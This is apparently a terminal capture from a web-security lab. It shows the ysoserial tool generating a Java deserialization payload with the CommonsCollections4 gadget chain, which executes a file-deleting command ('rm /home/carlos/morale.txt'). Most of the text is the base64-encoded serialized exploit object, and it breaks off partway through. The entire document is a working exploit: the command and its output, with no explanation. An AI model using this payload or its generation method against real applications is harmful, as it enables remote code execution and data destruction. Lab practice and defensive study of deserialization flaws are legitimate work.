 rdf@ubun ~ $ /opt/jdk/jdk1.8.0_281/bin/java -jar tools/web/deseralization_tools/ysoserial/ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z
NC5UcmFuc2Zvcm1lcjs5gTr7CNo/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29s
bGVjdGlvbnM0LmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25z
dGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5p
bnRlcm5hbC54c2x0Yy50cmF4LlRyQVhGaWx0ZXIAAAAAAAAAAAAAAHhwc3IAP29yZy5hcGFjaGUu
Y29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H+k
htA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGph
dmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFz
cgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVz
SW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVj
b2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAUTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFf
b3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tb
Qkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX+AYIVOACAAB4cAAABq7K/rq+AAAAMgA5CgADACIH
ADcHACUHACYBABBzZXJpYWxWZXJzaW9uVUlEAQABSgEADUNvbnN0YW50VmFsdWUFrSCT85Hd7z4B
AAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRh
YmxlAQAEdGhpcwEAE1N0dWJUcmFuc2xldFBheWxvYWQBAAxJbm5lckNsYXNzZXMBADVMeXNvc2Vy
aWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXlsb2FkOwEACXRyYW5zZm9y
bQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9z
dW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxl
cjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0
Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2Vy
aWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwAnAQCmKExjb20vc3Vu
L29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUv